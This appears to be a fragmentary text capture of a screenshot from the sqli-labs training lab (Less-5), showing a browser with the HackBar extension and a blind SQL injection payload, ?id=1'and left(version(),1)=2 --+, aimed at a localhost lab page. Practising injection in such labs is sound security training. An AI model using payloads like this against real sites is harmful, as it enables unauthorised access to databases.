 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1'and left(version(),1)=2 --+
php
tips
Welcome Dhakkan
SQLI DUMB SERIES-5
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
http://127.0.0.1/sqllib/Less-5/
?id=1'and left(version(),1)=2 --+
Split URL
Execute